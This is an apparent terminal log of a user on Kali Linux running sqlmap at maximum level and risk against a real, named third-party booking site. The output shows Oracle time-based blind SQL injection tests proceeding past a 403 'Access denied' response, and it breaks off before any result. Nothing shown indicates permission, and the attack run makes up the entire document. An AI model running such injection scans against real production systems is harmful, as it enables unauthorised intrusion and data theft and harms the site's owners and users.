 ┌──(dinu_mrx㉿kali)-[~]
└─$ sqlmap -dbms oracle  -u https://compass.fareharbor.com/welcome/ -a -technique T  --level 5 --risk
 3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.3#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:52:30 /2024-05-03/
[13:52:30] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com
/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[13:52:35] [INFO] testing connection to the target URL
[13:52:36] [WARNING] potential permission problems detected ('Access denied')
[13:52:36] [WARNING] the web server responded with an HTTP error code (403) which could interfere wit
h the results of the tests
you have not declared cookie(s), while server wants to set its own ('__cf_bm=2EnOu_NT2RZ...i0I46tw_uQ
'). Do you want to use those [Y/n] Y
[13:52:39] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[13:52:39] [INFO] testing for SQL injection on URI parameter '#1*'
[13:52:39] [INFO] testing 'Oracle AND time-based blind'
[13:52:39] [WARNING] time-based comparison requires larger statistical model, please wait............
................ (done)
[13:52:42] [INFO] testing 'Oracle OR time-based blind'
[13:52:44] [INFO] testing 'Oracle AND time-based blind (comment)'
[13:52:46] [INFO] testing 'Oracle OR time-based blind (comment)'